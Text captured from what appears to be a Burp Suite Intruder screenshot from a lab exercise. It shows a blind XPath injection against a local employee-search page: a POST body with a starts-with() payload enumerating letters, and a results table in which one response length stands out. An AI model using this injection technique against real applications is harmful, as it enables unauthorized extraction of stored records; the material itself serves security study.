 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added
into the target as well as the base request.
Target: http://192. Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /results.php HTTP/1.1
2 Host: 192.168.1.19
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.1.19/employee_search_filter.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: 5f5b5a7677756d5c5b5a593931383736=true
14 Connection: close
15
16 lastname=Doe' or starts-with(//lastname,'Do§a§') or '
2 b 200 443
3 c 200 443
4 d 200 443
5 e 200 472
6 f 200 443
7 g 200 443
8 h 200 443
9 i 200 443
10 j 200 443
11 k 200 443
12 l 200 443
13 m 200 443
14 n 200 443
15 o 200 443
16 p 200 443
17 q 200 443
18 r 200 443
19 s 200 443
20 t 200 443
21 u 200 443
22 v 200 443
23 w 200 443
24 x 200 443
25 y 200 443
26 z 200 443
27 A 200 443
28 B 200 443
29 C 200 443
30 D 200 443
31 E 200 443
32 F 200 443
33 G 200 443
34 H 200 443
35 I 200 443